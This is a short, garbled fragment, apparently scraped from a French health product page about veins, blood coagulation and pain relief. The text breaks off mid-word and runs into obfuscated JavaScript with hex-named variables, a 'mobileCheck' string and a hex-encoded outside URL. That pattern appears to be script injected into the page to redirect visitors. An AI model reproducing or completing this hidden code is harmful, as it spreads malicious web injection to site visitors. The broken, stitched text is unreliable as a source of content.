
oagulation du sang dans les veines et réduit la douleur.
arant et renforçant les parois et atténue les symptômes de douleur et de
és
3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return
','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x7